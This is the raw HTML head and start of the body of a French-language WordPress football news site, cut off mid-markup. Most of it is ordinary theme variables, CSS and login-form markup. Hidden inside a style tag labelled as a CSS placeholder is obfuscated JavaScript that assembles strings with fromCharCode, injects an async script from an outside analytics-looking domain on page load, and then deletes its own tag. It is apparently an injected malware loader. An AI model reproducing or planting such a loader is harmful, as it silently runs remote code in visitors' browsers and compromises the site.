td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="9035262107";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-4736 single-format-video wp-theme-Newspaper cookies-not-set td-standard-pack una-gitana-hermosa-tiro-las-cartas-san-lorenzo global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path 